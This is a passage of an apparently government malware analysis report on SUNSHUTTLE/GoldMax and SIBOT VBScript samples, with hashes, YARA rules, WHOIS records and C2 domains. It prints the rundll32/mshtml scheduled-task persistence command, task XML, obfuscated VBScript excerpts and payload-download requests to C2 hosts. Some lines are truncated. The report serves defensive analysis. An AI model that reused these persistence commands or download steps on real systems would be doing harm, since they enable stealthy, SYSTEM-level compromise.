    filesize<10MB and uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and all of them
}

```

ssdeep Matches

No matches found.

PE Metadata

**Compile Date** 1969-12-31 19:00:00-05:00

**Import Hash** 91802a615b3a5c4bcc05bc5f66a5b219

PE Sections

MD5	Name	Raw Size	Entropy
7a1607fa13e952f0074d14da6640799e	header	1536	1.254058
82e920a576c08a7fff8d28fe7f3e93a4	.text	2402816	5.901993
7c4531cb3e331f4a36a1ac2b77022169	.rdata	2511360	5.340532
69aaf44b0f374f9e66eb65c779a77528	.data	260608	5.551012
f981b67cbc5a081af39bedc1eb2fe60b	.idata	1536	3.414430
07b5472d347d42780469fb2654b7fc54	.symtab	512	0.020393

## Relationships

4e8f24fb50...	Connected_To	megatoolkit.com
4e8f24fb50...	Dropped	bc7a3b3cfae59f1bfbde57154cb1e7deebdcdf6277ac446919df07e3b8a6e4df

## Description

This file is an 64-bit Windows executable file written in Golang (Go) and was identified as SUNSHUTTLE/Goldmax malware. It is unique in that it is packed, unlike other GoldMax samples, which were packed with UPX. It was observed beginning to beacon after remediation efforts began on the

Upon execution, drops file "runlog.dat.tmp" (bc7a3b3cfae59f1bfbde57154cb1e7deebdcdf6277ac446919df07e3b8a6e4df) in the same directory the Sample filename mimics the name of other benign windows service executable. Initiates encrypted network traffic to "megatoolkit.com" using TLS connection with C2. Runlog.dat.tmp is encrypted using a key unique to each sample, but based on previous reporting it is almost certainly a config not already exist in the same directory as the malware, it will be created at runtime.

### **megatoolkit.com**

#### Tags

command-and-control

#### URLs


- megatoolkit.com/catalog/
- megatoolkit.com/icon.ico
- megatoolkit.com/icon.pngi19TotqC9iD8Y0B7jcGnpp5hYcyjg4cL

#### Whois

Domain Name: megatoolkit.com  
Registry Domain ID: 2344043124\_DOMAIN\_COM-VRSN  
Registrar WHOIS Server: whois.namesilo.com  
Registrar URL: https://www.namesilo.com/  
Updated Date: 2020-12-16T07:00:00Z  
Creation Date: 2018-12-17T07:00:00Z  
Registrar Registration Expiration Date: 2022-12-17T07:00:00Z  
Registrar: NameSilo, LLC  
Registrar IANA ID: 1479  
Registrar Abuse Contact Email: abuse@namesilo.com  
Registrar Abuse Contact Phone: +1.4805240066  
Domain Status: clientTransferProhibited https://www.icann.org/epp#clientTransferProhibited  
Registry Registrant ID:  
Registrant Name: Domain Administrator  
Registrant Organization: See PrivacyGuardian.org  
Registrant Street: 1928 E. Highland Ave. Ste F104 PMB# 255  
Registrant City: Phoenix  
Registrant State/Province: AZ  
Registrant Postal Code: 85016  
Registrant Country: US  
Registrant Phone: +1.3478717726  
Registrant Phone Ext:  
Registrant Fax:  
Registrant Fax Ext:  
Registrant Email: pw-82f809367ca4aef6cfb7b46bc7f880c@privacyguardian.org  
Registry Admin ID:  
Admin Name: Domain Administrator  
Admin Organization: See PrivacyGuardian.org  
Admin Street: 1928 E. Highland Ave. Ste F104 PMB# 255  
Admin City: Phoenix  
Admin State/Province: AZ  
Admin Postal Code: 85016  
Admin Country: US  
Admin Phone: +1.3478717726  
Admin Phone Ext:  
Admin Fax:  
Admin Fax Ext:  
Admin Email: pw-82f809367ca4aef6cfb7b46bc7f880c@privacyguardian.org  
Registry Tech ID:  
Tech Name: Domain Administrator  
Tech Organization: See PrivacyGuardian.org  
Tech Street: 1928 E. Highland Ave. Ste F104 PMB# 255  
Tech City: Phoenix  
Tech State/Province: AZ  
Tech Postal Code: 85016  
Tech Country: US  
Tech Phone: +1.3478717726  
Tech Phone Ext:  
Tech Fax:  
Tech Fax Ext:  
Tech Email: pw-82f809367ca4aef6cfb7b46bc7f880c@privacyguardian.org  
Name Server: NS1.DNSOWL.COM







**Figure 3** - The registry key value containing the obfuscated second stage VBScript.

**acc74c920d19ea0a5e6007f929ef30b079eb2836b5b28e5ffcc20e68fa707e66**

Tags

bottrojan

Details

<b>Name</b>	rundll32registry_schtaskdaily.vbs
<b>Size</b>	3409 bytes
<b>Type</b>	ASCII text, with very long lines, with CRLF line terminators
<b>MD5</b>	15b3856e59a242577d83275279ed70e0
<b>SHA1</b>	65d3a466d65e6f7df813f83c25d828e04488a1c7
<b>SHA256</b>	acc74c920d19ea0a5e6007f929ef30b079eb2836b5b28e5ffcc20e68fa707e66
<b>SHA512</b>	714d76e8da8d9016ef7b7351d67dba0c7a24930bad52958b86a05ff878d6506edbed48076a6f245cff1eb670dd75b0c5d317717cd494b
<b>ssdeep</b>	96:xCKjZrAuFT3M6tsKXbdUKrsGrkLgTe1HDM3wmD2GQ09LUF:rLFwNsseyvV058
<b>Entropy</b>	5.608919

Antivirus

<b>BitDefender</b>	Trojan.Agent.FEBT
<b>Emsisoft</b>	Trojan.Agent.FEBT (B)
<b>Lavasoft</b>	Trojan.Agent.FEBT
<b>Microsoft Security Essentials</b>	Trojan:VBS/Sibot.B!dha

YARA Rules

No matches found.

ssdeep Matches

No matches found.

Description

This file is a VBscript that has been identified a variant of MISPRINT/SIBOT malware designed to create a schedule task service that uses Micros (MSHTA) to execute the obfuscated second stage VBScript (7e05ff08e32a64da75ec48b5e738181afb3e24a9f1da7f5514c5a11bb067cbfb) from th "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\siobot."

Displayed below is the schedule task service information:

```
--Begin schedule task--
Name: "WindowsUpdate"
Description: "This boot task launches the SIH client to finish executing healing actions to fix the system components vital to automatic updating of software installed on the machine. It is enabled only when the daily SIH client task fails to c"
Arguments: "vbscript:""\..\mshtml,RunHTMLApplication
'+Execute(CreateObject("WScript.Shell").RegRead("HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\sibot\"))(window.close)"
Path: rundll32
--End schedule task--
```

It runs the command below daily:

```
--Begin command--
"rundll32 vbscript:""\..\mshtml,RunHTMLApplication
'+Execute(CreateObject("WScript.Shell").RegRead("HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\sibot\"))(window.close)"
--End command--
```

Displayed below is the content of the script daily scheduled task Extensible Markup Language (XML) created at the time of analysis:

```
--Begin scheduled task XML--
<?xml version="1.0" encoding="UTF-16"?>\r\n
<Task version="1.2"
  xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">\r\n
  <RegistrationInfo>\r\n
    <Description>This boot task launches the SIH client to finish executing healing actions to fix the system components vital to automatic updati
Microsoft software installed on the machine. It is enabled only when the daily SIH client task fails to c</Description>\r\n
  </RegistrationInfo>\r\n
  <Triggers>\r\n
    <CalendarTrigger id="DailyTriggerId">\r\n
      <StartBoundary>2021-03-12T18:27:56</StartBoundary>\r\n
      <ExecutionTimeLimit>PT10M</ExecutionTimeLimit>\r\n
      <Enabled>true</Enabled>\r\n
      <ScheduleByDay>\r\n
        <DaysInterval>1</DaysInterval>\r\n
      </ScheduleByDay>\r\n
    </CalendarTrigger>\r\n
  </Triggers>\r\n
  <Principals>\r\n
    <Principal>\r\n
      <RunLevel>HighestAvailable</RunLevel>\r\n
    </Principal>\r\n
  </Principals>\r\n
  <Settings>\r\n
    <MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>\r\n
    <DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>\r\n
    <StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>\r\n
    <AllowHardTerminate>true</AllowHardTerminate>\r\n
    <StartWhenAvailable>true</StartWhenAvailable>\r\n
    <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>\r\n
    <IdleSettings>\r\n
      <Duration>PT10M</Duration>\r\n
      <WaitTimeout>PT1H</WaitTimeout>\r\n
      <StopOnIdleEnd>true</StopOnIdleEnd>\r\n
      <RestartOnIdle>false</RestartOnIdle>\r\n
    </IdleSettings>\r\n
    <AllowStartOnDemand>true</AllowStartOnDemand>\r\n
    <Enabled>true</Enabled>\r\n
    <Hidden>true</Hidden>\r\n
    <RunOnlyIfIdle>false</RunOnlyIfIdle>\r\n
    <WakeToRun>false</WakeToRun>\r\n
    <ExecutionTimeLimit>PT72H</ExecutionTimeLimit>\r\n
    <Priority>7</Priority>\r\n
  </Settings>\r\n
  <Actions>\r\n
    <Exec>\r\n
      <Command>rundll32</Command>\r\n
      <Arguments>vbscript:""\..\mshtml,RunHTMLApplication
'+Execute(CreateObject("WScript.Shell").RegRead("HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\sibot\"))(window.close)</Argu
</Exec>\r\n
    </Actions>\r\n
</Task>"
--End scheduled task XML--
Screenshots
```

```
Dim QVXZDJLAKOFYFQWWCONNMPDEKHA, LLXWZPGOQSEHMJVVMWXVWQEQCI,
JGYGSEMZXQFQOBXWHAXIOJWBZ, HCVTKGMTPEGGDQUXRZHZUQLH,
EMMOEWQONFPRSFKGCQJAGDJ, HPGQRTWPSDSOOPFJLFTZIQ,
BWCJZMTOLHZCGTBQOGLBS, HFVBHGESCOEGKATVWNUI,
BCGFQZZELWTWOZFKQAP, SBAVIICGELCJXKZTYD, CMMORKFATYMBIQLDJ,
XQFTEQNIYXXVYXDO, OCKGDMAITLSQSHJ, GCWTWUCDWDWQTC,
TLHEITIDMNVNR
```

```
const WBUOMRBWQGKW = 2
const CPQCLYTQHCI = 0
```

```
Set QVXZDJLAKOFYFQWWCONNMPDEKHA =
CreateObject("Schedule.Service")
call QVXZDJLAKOFYFQWWCONNMPDEKHA.Connect()
```

```
OCKGDMAITLSQSHJ = "\Microsoft\Windows\WindowsUpdate"
GCWTWUCDWDWQTC = OCKGDMAITLSQSHJ
TLHEITIDMNVNR = False
```

```
On Error Resume Next
```

```
Set LLXWZPGOQSEHMJVVMWXVWQEQCI =
```

Figure 4 - The content of the vbscript used to create the schedule task service.

88cd1bc85e6a57fa254ede18f96566b33cee999c538902aefc5b819d71163d07

Tags

botdownloaderloadertrojan

Details

<b>Name</b>	prnmngrz.vbs
<b>Size</b>	13660 bytes
<b>Type</b>	ASCII text, with very long lines, with CRLF line terminators
<b>MD5</b>	9812bb73079a739b97f2c3927ad764ba
<b>SHA1</b>	bec3f2a9496a0f11696debf267ba7caf1c81a9a7
<b>SHA256</b>	88cd1bc85e6a57fa254ede18f96566b33cee999c538902aefc5b819d71163d07
<b>SHA512</b>	c6ff6f40c13cd0d60576e06259579af8f087f1a1a0e70429c4ae40feb3156c626b1b43c1072bb7b693c55236d69f00bdefdd062f22b2bca2
<b>ssdeep</b>	192:bz7Zhi5jjOB5U1WTQ7dkGixbKOXUHiMLNYy+n8C:bZB8WqaaOXUHiMLNYrnp
<b>Entropy</b>	4.988488

Antivirus

**Microsoft Security Essentials** TrojanDownloader:VBS/Sibot.A!dha

YARA Rules

No matches found.

ssdeep Matches

No matches found.

Relationships

88cd1bc85e... Connected\_To eyetechltd.com

Description

This file contains the obfuscated VBScript and has been identified a variant of MISPRINT/SIBOT malware. When executed, it collects the connection Identifier (GUID) associated to the local area network (LAN) connection and the address of a proxy if configured on the victim's system. It attempts to download a payload from its C2 server using the URI below:

```
--Begin URI--
"httpxps[.]/www[.]eyetechltd.com/wp-content/themes/betheme/includes"
--End URI--
```

The HTTP request header contains the extracted connection GUID in the "If-Range" field.

Displayed below is the HTTP request used to download the payload from its C2 server:

```
--Begin request--
GET /wp-content/themes/betheme/includes HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-us
If-Range: AACF144C-0770-4FE3-B92B-A4BE71D2F9B9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Host: www[.]jeyetechltd.com
--End request--
```

The payload was not available for analysis. Analysis indicates that the downloaded payload (DLL) will be installed and executed from "c:\windows\system32\drivers\mshidkmdfc.sys" with the command below:

```
--Begin command--
"rundll32 mshidkmdfc.sys,Control_DllRun"
--End command--
```

Displayed below are sample de-obfuscated strings from the script:

```
--Begin strings--
"USER-AGENT"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36"
"If-Range"
"WINMGMTS:{IMPERSONATIONLEVEL=IMPERSONATE}!\!\!\!\ROOT\DEFAULT:STDREGPROV"
"WINMGMTS:{IMPERSONATIONLEVEL=IMPERSONATE}!\!\!\!\ROOT\MICROSOFT\HOMENET"
"SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS"
"PROXYENABLE"
"rundll32 mshidkmdfc.sys,Control_DllRun"
"c:\windows\system32\drivers"
"https://www[.]jeyetechltd.com/wp-content/themes/betheme/includes"
"MSXML2.SERVERXMLHTTP.6.0"
"WINHTTP.WINHTTPREQUEST.5.1"
"SELECT * FROM HNET_CONNECTION"
"GET"
--End strings--
Screenshots
```

```
Execute("CLASS WVDIHBHMC : DIM KMRKAPMEPJ : DIM
WACYABRMBOSAPPTP : DIM ADAGZXESBNWH : DIM AUTWMXJLNTGTG :
DIM WXYLGODVNWJGO : DIM GAMGXQDQR : PROPERTY GET GPWLBEFMGZ
: GPWLBEFMGZ = 15 : END PROPERTY : PUBLIC DEFAULT FUNCTION
LYXO(OY, TI, VK, SV) : KMRKAPMEPJ = WAAJFFGSNSO(OY) :
WACYABRMBOSAPPTP = WAAJFFGSNSO(TI) : ADAGZXESBNWH =
WAAJFFGSNSO(VK) : AUTWMXJLNTGTG = WAAJFFGSNSO(SV) :
GAMGXQDQR = VFBWYIMFEXHW(FALSE) : IJFO() : SET LYXO = ME :
END FUNCTION : FUNCTION RZEGCMA() : DIM
YUGVFFNRFBZSEFKZZCDRGOGCAFME : YUGVFFNRFBZSEFKZZCDRGOGCAFME
=
WAAJFFGSNSO("IDGHICHIDIAIEHDHIBEGHAHDHGGJIDIJIDIEGJHHHJGGHEGJ
GHIE") : ON ERROR RESUME NEXT : CALL
CREATEOBJECT(YUGVFFNRFBZSEFKZZCDRGOGCAFME).DELETEFILE(WSCRIPT.
SCRIPTFULLNAME, TRUE) : ON ERROR GOTO 0 : RZEGCMA = TRUE :
END FUNCTION : FUNCTION IJFO() : DIM PVATUOITKAGFUZEG :
PVATUOITKAGFUZEG = KDXMCGFSDFNTMDA() : DIM LWKFOSEFVZAWLPXO :
IF ISNULL(PVATUOITKAGFUZEG) OR ISEMPY(PVATUOITKAGFUZEG)
```

Figure 5 - The content of the VBscript used to download a malicious payload from its C2 server.

## eyetechltd.com

Tags

command-and-control

URLs

eyetechltd.com/wp-content/themes/betheme/includes

Ports

443 TCP

HTTP Sessions

```
GET /wp-content/themes/betheme/includes HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-us
If-Range: AACF144C-0770-4FE3-B92B-A4BE71D2F9B9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Host: www[.]jeyetechltd.com
```

Whois

Domain Name: EYETECHLTD.COM  
 Registry Domain ID: 135677917\_DOMAIN\_COM-VRSN  
 Registrar WHOIS Server: whois.tucows.com  
 Registrar URL: http://tucowsdomains.com  
 Updated Date: 2020-07-30T09:39:33  
 Creation Date: 2004-11-23T16:54:52  
 Registrar Registration Expiration Date: 2022-11-23T16:54:52  
 Registrar: TUCOWS, INC.  
 Registrar IANA ID: 69  
 Reseller: OnDNet Services Ltd  
 Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited  
 Domain Status: clientUpdateProhibited https://icann.org/epp#clientUpdateProhibited  
 Registry Registrant ID:  
 Registrant Name: REDACTED FOR PRIVACY  
 Registrant Organization: REDACTED FOR PRIVACY  
 Registrant Street: REDACTED FOR PRIVACY  
 Registrant City: REDACTED FOR PRIVACY  
 Registrant State/Province: Msida  
 Registrant Postal Code: REDACTED FOR PRIVACY  
 Registrant Country: MT  
 Registrant Phone: REDACTED FOR PRIVACY  
 Registrant Phone Ext:  
 Registrant Fax: REDACTED FOR PRIVACY  
 Registrant Fax Ext:  
 Registrant Email: https://tieredaccess.com/contact/6e7ea567-7210-4645-a3e9-c430d1ec2730  
 Registry Admin ID:  
 Admin Name: REDACTED FOR PRIVACY  
 Admin Organization: REDACTED FOR PRIVACY  
 Admin Street: REDACTED FOR PRIVACY  
 Admin City: REDACTED FOR PRIVACY  
 Admin State/Province: REDACTED FOR PRIVACY  
 Admin Postal Code: REDACTED FOR PRIVACY  
 Admin Country: REDACTED FOR PRIVACY  
 Admin Phone: REDACTED FOR PRIVACY  
 Admin Phone Ext:  
 Admin Fax: REDACTED FOR PRIVACY  
 Admin Fax Ext:  
 Admin Email: REDACTED FOR PRIVACY  
 Registry Tech ID:  
 Tech Name: REDACTED FOR PRIVACY  
 Tech Organization: REDACTED FOR PRIVACY  
 Tech Street: REDACTED FOR PRIVACY  
 Tech City: REDACTED FOR PRIVACY  
 Tech State/Province: REDACTED FOR PRIVACY  
 Tech Postal Code: REDACTED FOR PRIVACY  
 Tech Country: REDACTED FOR PRIVACY  
 Tech Phone: REDACTED FOR PRIVACY  
 Tech Phone Ext:  
 Tech Fax: REDACTED FOR PRIVACY  
 Tech Fax Ext:  
 Tech Email: REDACTED FOR PRIVACY  
 Name Server: ernest.ns.cloudflare.com  
 Name Server: marjory.ns.cloudflare.com  
 DNSSEC: unsigned  
 Registrar Abuse Contact Email: domainabuse@tucows.com  
 Registrar Abuse Contact Phone: +1.4165350123  
 URL of the ICANN WHOIS Data Problem Reporting System: http://wdprs.internic.net/

Relationships

eyetechltd.com Connected\_From 88cd1bc85e6a57fa254ede18f96566b33cee999c538902aefc5b819d71163d07

Description

prnmngrz.vbs (88cd1bc85e6a57fa254ede18f96566b33cee999c538902aefc5b819d71163d07) attempts to connect to this domain.

**a9037af30ff270901e9d5c2ee5ba41d547bc19c880f5cb27f50428f9715d318f**

Tags

botdownloaderloadertrojan

Details

**Name** Final\_vbscript.vbs

**Size** 12928 bytes

<b>Type</b>	ASCII text, with very long lines, with CRLF line terminators
<b>MD5</b>	98c8f536eb39821fa4a98e80bbad81af
<b>SHA1</b>	10b492375c838ce87fc3f2f648de84e3a1443ae6
<b>SHA256</b>	a9037af30ff270901e9d5c2ee5ba41d547bc19c880f5cb27f50428f9715d318f
<b>SHA512</b>	b894d9b68578d47955665225458ac3727f4d5de5ea6e2e882bb60cc0d4917554d28de85a3489e0f0ec33cbb99b69d2aac3a266e37231
<b>ssdeep</b>	192:GHne1RISnxSQc6Hv1t7iaLA8G/5c+Cb5E94RqS6S8Mn4jkaA9c1:GHne157i6G/5c+O5e/S6SmkX9c1
<b>Entropy</b>	4.961650

Antivirus

**Microsoft Security Essentials** TrojanDownloader:VBS/Sibot.A!dha

YARA Rules

No matches found.

ssdeep Matches

No matches found.

Description

This file contains the de-obfuscated second stage VBScript (7e05ff08e32a64da75ec48b5e738181afb3e24a9f1da7f5514c5a11bb067cbfb) embed registry "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\sibot\{Default}." The script is obfuscated and when executed, it collects the connection the LAN connection and the address of a proxy if configured on the victim's system. It attempts to download a malicious payload from a C2 server identified as a compromised domain and was redacted for privacy.

The HTTP request header contains the extracted connection GUID in the "X-XSRF-TOKEN" field.

Displayed below is the HTTP request used to download the payload from its C2 server:

```
--Begin request--
GET /includes HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-us
User-Agent: Chromium/78.0.3882.0 Linux
X-XSRF-TOKEN: AACF144C-0770-4FE3-B92B-A4BE71D2F9B9
Host: [Redacted]
--End request--
```

The payload was not available for analysis. Analysis indicates that the downloaded payload will be installed and executed from "c:\windows\system with the command below:

```
--Begin command--
"rundll32 netioc.sys,NdfRunDIIIDuplicateIPDefendingSystem"
--End command--
```

Displayed below are sample de-obfuscated strings from the script:

```
--Begin strings--
"USER-AGENT"
"Chromium/78.0.3882.0 Linux"
"X-XSRF-TOKEN"
"WINMGMTS:{IMPERSONATIONLEVEL=IMPERSONATE}!\\.\ROOT\DEFAULT:STDREGPROV"
"WINMGMTS:{IMPERSONATIONLEVEL=IMPERSONATE}!\\.\ROOT\MICROSOFT\HOMENET"
"SOFTWARE\MICROSOFT\WINDOWS\CURRENTVERSION\INTERNET SETTINGS"
"PROXYENABLE"
"rundll32 mshidkmdfc.sys,Control_DIIIRun"
"c:\windows\system32\drivers"
"[Redacted C2]"
"MSXML2.SERVERXMLHTTP.6.0"
"WINHTTP.WINHTTPREQUEST.5.1"
"SELECT * FROM HNET_CONNECTION"
"GET"
--End strings--
Screenshots
```

```

UNKKOTLGC : DIM YRMXKDVCD : UPSVKUENFUFNFCS = 1 : WHILE
UPSVKUENFUFNFCS <= LEN(QCWQRKSW) : GZZIIUVGM =
CINT(CHR(CINT(ASC(MID(QCWQRKSW, UPSVKUENFUFNFCS, 1)) - 17)))
: UPSVKUENFUFNFCS = UPSVKUENFUFNFCS + 1 : OMZTWADINH =
CINT(CHR(CINT(ASC(MID(QCWQRKSW, UPSVKUENFUFNFCS, 1)) - 17)))
: IF GZZIIUVGM*10 + OMZTWADINH < 32 THEN : UPSVKUENFUFNFCS =
UPSVKUENFUFNFCS + 1 : UNKKOTLGC =
CINT(CHR(CINT(ASC(MID(QCWQRKSW, UPSVKUENFUFNFCS, 2)) - 17)))
: YRMXKDVCD = YRMXKDVCD & CHR(GZZIIUVGM*100 + OMZTWADINH*10
+ UNKKOTLGC) : ELSE : YRMXKDVCD = YRMXKDVCD &
CHR(GZZIIUVGM*10 + OMZTWADINH) : END IF : UPSVKUENFUFNFCS =
UPSVKUENFUFNFCS + 1 : WEND : GZNAYVNSANU = YRMXKDVCD : END
FUNCTION : END CLASS : DIM KZUCLDUWYOCP : SET KZUCLDUWYOCP =
(NEW
YURHUJOZT) ("BBEBHBBABAABAIBAIBAFBADCBBABABBBGBAFBBBJJEGBBFBCBB
BFEHIBAAABACICBBHBBAGIBAIBAIGIBBHBBCBAIBAFJJHBBGBABHDIAGIBABB
ACBABBABAABAABAFBBABADIDBCBBBFBBGBABBAJ", "JJFIJCBBJBAFBBABAABBBB
BJBBFJCBBFBCBBBFBGBABBAJFBFAJCBABBEBAFBBIBABBBEBBF", "BAEBBGB
BGBBCBBFFIEHEHBBGBAEBABBBJBAFBEBEBABEGBAEBBBBAIBBBBADBAFJJEGJJB
BBBAJEHBAFBBAJJBAIBBBHAABBBBF", "HBGJIE") : :

```

**Figure 6** - The code snippet of the final de-obfuscated vbscript embedded in the Windows registry "HKLM\SOFTWARE\Microsoft\Windows\Curre used to download the malicious payload from its C2 server.

**e9ddf486e5aeac02fc279659b72a1bec97103f413e089d8fabc30175f4cdbf15**

Tags

bottrojan

Details

<b>Name</b>	rundll32file_schtaskdaily.vbs
<b>Size</b>	3270 bytes
<b>Type</b>	ASCII text, with very long lines, with CRLF line terminators
<b>MD5</b>	97306a881289b3c32085d0901b6d08a7
<b>SHA1</b>	1075639fb7d97ade8bcbe86d38835ac1b71e6237
<b>SHA256</b>	e9ddf486e5aeac02fc279659b72a1bec97103f413e089d8fabc30175f4cdbf15
<b>SHA512</b>	de4e1aaa87b7b38b831a5450c557c3b22a2866b7fb871af3ac7cdf0c208739e01cd86aa9ef7cfd645d95a3993f5f6eefdbe513e8d2af481
<b>ssdeep</b>	96:yG/J/WXQGApwj3Fv2tOiFbTLyD1rvdr1dD2PVLFi+:yG/RWXlw1EpTLa1rFr1KLFi+
<b>Entropy</b>	5.622366

Antivirus

**Microsoft Security Essentials** Trojan:VBS/Sibot.B!dha

YARA Rules

```

rule CISA_3P_10327841_04 : SIBOT trojan bot vbscript
{
  meta:
    Author = "CISA Trusted Third Party"
    Incident = "10327841"
    Date = "2021-03-26"
    Actor = "n/a"
    Category = "Trojan BOT VBScript"
    Family = "SIBOT"
    Description = "Detects Scheduled Task persistence for sibot variant AikCetrnl"
  strings:
    $a1 = "Actions.Create" fullword ascii
    $a2 = "RegistrationInfo" fullword ascii
    $a3 = "StartWhenAvailable" fullword ascii
    $z1 = "\\Microsoft\Windows\CertificateServicesClient" fullword ascii
    $z2 = "CreateObject(\"Schedule.Service\")" fullword ascii
    $z3 = "c:\windows\system32\printing_admin_scripts\en-us\prndrvn.vbs" fullword ascii
    $z4 = "AikCetrnl" fullword ascii
    $z5 = "This task enrolls a certificate for Attestation Identity Key" fullword ascii
  condition:
    (3 of ($a*) and 5 of ($z*))
}

```

ssdeep Matches

No matches found.

Description

"Rundll32file\_schtaskdaily.vbs" is a VBScript that creates a scheduled task that executes "prndrvn.vbs" (CB80A074E5FDE8D297C2C74A0377E612B4030CC756BAF4FFF3CC2452EBC04A9C ) daily. The file "prndrvn.vbs" is a variant of the Sibot of malware. Despite not containing the string "sibot" at all, both "rundll32file\_schtaskdaily.vbs" and "prndrvn.vbs" are clearly related to existing Sibot by Microsoft and Mandiant because the form, function, and obfuscation algorithms of the scripts are identical. The files differ slightly in specific de "Rundll32file\_schtaskdaily.vbs" is similar to variant B per previous Microsoft reporting. The only difference is that the scheduled task points to a file registry. See analyst notes at the end of the report for further details on the variations.

When run without admin credentials, the Windows Script Host provides a pop up with a Permission denied error. When run with admin credentials rundllfile\_schtaskdaily.vbs script begins running inside of the WScript.exe process.

The WScript.exe process creates a scheduled task similar to AikCertEnrollTask, a legitimate task:

Task Name: AikCetrnl

Location: \Microsoft\Windows\CertificateServicesClient

Also found on disk in: C:\Windows\System32\Tasks\Microsoft\Windows\CertificateServicesClient\AikCetrnl

Description: This task enrolls a certificate for an Attestation Identity Key. (Same as AikCertEnrollTask)

Credentials: NT AUTHORITY\SYSTEM

Security Options: Run with highest Privileges; Run whether user is logged on or not; hidden.

Every day the task is set to run five minutes after initial run time of the script. Ex: Script was run at 1400 the scheduled task will run every day at 1

The task executes a rundll32.exe inside a svchost.exe with the arguments:

```
vbscript:"..\mshtml,RunHTMLApplication"+Execute(CreateObject("Scripting.FileSystemObject").OpenTextFile("c:\windows\system32\printing_admin_scripts\prndrvn.vbs").ReadAll())(window.close)
```

This ultimately runs the prndrvn.vbs inside "C:\Windows\System32\Printing\_Admin\_Scripts\en-us\" daily, with SYSTEM level privileges.

This also means that prndrvn.vbs must be placed inside the "en-us" folder in order for the scheduled task to run properly.

All variables and Task Scheduler Scripting Objects are obfuscated, but can be determined by referencing the Task Scheduler Scripting Object Mic

Strings of interest:

--Begin strings of interest--

StartWhenAvailable

Hidden

DateAdd

StartBoundary

Id

Enabled

ExecutionTimeLimit = "PT10M"

.Actions.Create(

Schedule.Service

\Microsoft\Windows\CertificateServicesClient

This task enrolls a certificate for Attestation Identity Key.

DailyTriggerId

.Paths = "rundll32"

.Arguments = "vbscripts:""..\mshtml,RunHTMLApplication

""Execute(CreateObject("Scripting.FileSystemObject").OpenTextFile("c:\windows\system32\printing\_admin\_scripts\en-us\prndrvn.vbs").ReadA

RegisterTaskDefinition( "AikCetrnl"

NT AUTHORITY\SYSTEM

--End strings of interest--

Script needs administrator privileges to run correctly.  
The Task Name is different from previously-reported Sibot samples.  
AikCetrll  
Task Location is different from previously-reported Sibot samples.  
Task Scheduler Library > Microsoft > Windows > CertificateServicesClient  
Or  
C:\Windows\System32\Tasks\Microsoft\Windows\CertificateServicesclient  
Task Description is different from previously-reported Sibot samples.  
"This task enrolls a certificate for Attestation Identity Key"  
Scheduled Task Action is different than previously-reported Sibot samples.  
Task Trigger is the same and executes five minutes after initial script runtime.

Task Scheduler Operational Event ID – 140 – User "NT AUTHORITY\SYSTEM" updated Task Scheduler task "\Microsoft\Windows\CertificateSen  
**cb80a074e5fde8d297c2c74a0377e612b4030cc756baf4fff3cc2452ebc04a9c**

#### Tags

botdownloaderloadertrojan

#### Details

<b>Name</b>	prndrvrn.vbs
<b>Size</b>	13110 bytes
<b>Type</b>	ASCII text, with very long lines, with CRLF line terminators
<b>MD5</b>	a16f6291e6096cfc2cc901050b922b9e
<b>SHA1</b>	1798d1b45d9dd8c5afd4b0a43490233f61864da3
<b>SHA256</b>	cb80a074e5fde8d297c2c74a0377e612b4030cc756baf4fff3cc2452ebc04a9c
<b>SHA512</b>	260b88a05d9404efce4611a6576e7fddd76b1f92087ccc0c5d8ae757c939e4fc463a35a2f2c19317f64fa9aa4dbbdb24b7adb2fd48d5a91
<b>ssdeep</b>	192:ZTq3D3xkQN1myNlxImuAp5m2MFSeG7+sh1Nqfu3oLixCeSezjYxAb:ZTFC8oN7KV3oLixHSezkAb
<b>Entropy</b>	4.949764

#### Antivirus

**Microsoft Security Essentials** TrojanDownloader:VBS/Sibot.A!dha

#### YARA Rules

No matches found.

#### ssdeep Matches

No matches found.

#### Relationships

cb80a074e5... Connected\_To sense4baby.fr

#### Description

This file "prndrvrn.vbs" is a VBScript that preforms a DNS query to Sense4baby.fr followed by an HTTPS TLS1.2 connection. It is designed to dov as a .sys file, and execute it. Prndrvrn.vbs is a variant of the Sibot obfuscated VBScript malware. Despite not containing the string "sibot", both rur and prndrvrn.vbs are clearly related to existing Sibot samples as reported on by Microsoft and Mandiant because the form, function, and obfuscat scripts are identical. They differ slightly in specific details of the scheduled task. Prndrvrn.vbs is variant C as described in Microsoft's reporting.

Prndrvrn.vbs variables and .NET functions are obfuscated. The variable and function names can be de-obfuscated by comparing the structures a functions to .NET documentation to determine what they represent. The strings in the program are obfuscated by an encoding function found tow:

The script can run with or without administrator permissions. However, the other scripts used for persistence (rundll32file\_schtasksdaily.vbs) run ę level privileges.

When run, prndrvrn.vbs starts inside of Wscript.exe and immediately preforms a DNS query to Sense4baby.fr. After receiving a response it begins connection. Previous reporting indicates the script tries to pull a .sys file from the URL hxxps[:]//sense4baby.fr/sites/default/files/styles with an HT

After receiving the .sys, prndrvrn.vbs executes the .sys file. Further analysis is not possible without a copy of the .sys file the script is requesting; appears identical to Microsoft reported Sibot Variant C except for the domain name, payload name, and payload path. According to Microsoft rept downloaded by Sibot Variant C is actually a .dll file with the extension changed to .sys to obfuscate its true nature.

#### Network Artifacts

